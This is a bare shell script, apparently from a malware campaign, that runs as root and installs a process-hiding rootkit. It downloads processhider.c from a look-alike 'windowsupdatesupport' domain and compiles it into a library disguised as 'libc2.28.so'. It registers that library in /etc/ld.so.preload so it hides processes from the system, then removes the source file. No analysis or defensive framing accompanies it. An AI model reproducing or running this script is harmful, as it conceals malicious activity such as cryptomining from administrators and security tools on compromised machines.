 if [ "$EUID" -ne 0 ]
then echo "Please run as root"
else
if [ `grep libc2.28 /etc/ld.so.preload` ]
then echo "hideproc already done!!"
else
apt-get update -y
apt-get install build-essential -y
yum makecache
yum install build-essential -y
dnf groupinstall "Development Tools" -y
yum group install "Development Tools" -y
curl http://m.windowsupdatesupport.org/d/processhider.c -o processhider.c
gcc -Wall -fPIC -shared -o libc2.28.so processhider.c -ldl
mv libc2.28.so /usr/local/lib/ -f
grep libc2.28 /etc/ld.so.preload || echo /usr/local/lib/libc2.28.so >> /etc/ld.so.preload
rm -f processhider.c
ls >/tmp/.1 2>&1
grep libc2.28.so /tmp/.1 && echo >/etc/ld.so.preload
fi
fi